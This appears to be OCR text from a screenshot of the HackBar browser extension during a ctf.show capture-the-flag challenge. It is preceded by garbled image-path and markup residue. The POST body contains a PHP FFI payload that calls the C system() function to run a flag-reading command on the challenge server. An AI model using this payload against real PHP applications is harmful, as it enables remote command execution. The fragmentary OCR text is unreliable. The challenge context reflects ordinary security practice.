 < /> <>: _() <>////. <>< /> < /> <>: _() <>////. <>< /> 你要上天吗？
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 AdBlock H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9742fec2-4b3f-4f85-807f-010379049082.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$ffi = FFI::cdef("int system(const char *command);");$a='/readflag > 1.txt';$ffi->system($a);